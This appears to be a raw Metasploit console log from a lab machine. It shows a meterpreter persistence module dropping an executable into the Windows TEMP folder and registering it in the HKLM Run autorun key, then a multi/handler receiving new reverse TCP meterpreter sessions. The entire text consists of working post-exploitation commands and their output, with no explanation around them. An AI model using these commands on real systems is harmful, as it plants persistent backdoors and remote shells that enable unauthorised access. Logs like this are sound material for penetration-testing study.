 meterpreter > run post/windows/manage/persistence_exe REXENAME=persis.exe REXEPATH=/home/kali/persis.exe STARTUP=SYSTEM
[*] Running module against VAGRANT-2008R2
[*] Reading Payload from file /home/kali/persis.exe
[+] Persistent Script written to C:\Windows\TEMP\persis.exe
[*] Executing script C:\Windows\TEMP\persis.exe
[+] Agent executed with PID 424
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\cTnejUBd
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\cTnejUBd
[*] Cleanup Meterpreter RC File: /home/kali/.msf4/logs/persistence/VAGRANT-2008R2_20220608.0116/VAGRANT-2008R2_20220608.0116.
c
meterpreter > bg
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.44.128   yes       The listen address (an interface may be specified)
LPORT     442              yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.44.128:442
[*] 192.168.44.132 - Meterpreter session 1 closed.  Reason: Died
[*] 192.168.44.132 - Meterpreter session 2 closed.  Reason: Died
[*] Sending stage (175174 bytes) to 192.168.44.132
[*] Sending stage (175174 bytes) to 192.168.44.132
[*] Meterpreter session 3 opened (192.168.44.128:442 -> 192.168.44.132:49235) at 2022-06-08 12:03:52 -0400
[*] Meterpreter session 4 opened (192.168.44.128:442 -> 192.168.44.132:49236) at 2022-06-08 12:03:52 -0400
meterpreter >